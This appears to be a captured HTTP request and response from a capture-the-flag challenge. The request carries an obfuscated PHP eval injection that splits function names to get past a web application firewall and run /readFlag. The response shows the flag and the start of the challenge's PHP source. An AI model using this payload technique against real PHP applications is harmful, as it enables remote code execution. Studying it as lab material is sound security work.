 Request
Raw Params Headers Hex
GET
/index.php/?input=$desc=array(array(%27p%27.%27ipe%27,%27r%27),array(%27p%27.%27ipe%27,%27w%27),a
rray(%27p%27.%27ipe%27,%27w%27));$pxpes=array();eval(%27$ret=proc%27.$thisfille[8].%27open(%22/readFl
ag%22,$desc,$pxpes);%27);eval(%27print(fge%27.%27ts($pxpes[1]));%27);&thisfile=/lib/x86_64-linux-gnu
HTTP/1.1
Host: 8.9.15.66
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 06 May 2020 13:32:40 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Length: 5084
Connection: close
Content-Type: text/html; charset=UTF-8
inctf{That-w4s-fun-bypassing-php-waf:SpyD3r}
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color: #FF8000">//&nbsp;PHP1.0<br
/></span><span style="color: #0000BB">$input&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'input'</span><span style="color: #007700">];<br /><br
/>function&nbsp;</span><span style="color: #0000BB">check</span><span style="color: #007700">(){<br